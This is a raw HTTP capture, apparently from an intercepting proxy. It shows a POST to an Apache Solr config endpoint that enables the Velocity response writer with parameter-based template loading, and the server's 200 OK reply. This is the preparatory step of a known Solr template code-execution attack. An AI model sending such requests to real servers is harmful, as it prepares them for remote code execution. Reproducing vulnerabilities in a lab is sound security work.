 Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: 0.0.0.0:8983
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":1075},
"WARNING":"This response format is experimental.  It is
likely to change in the future."}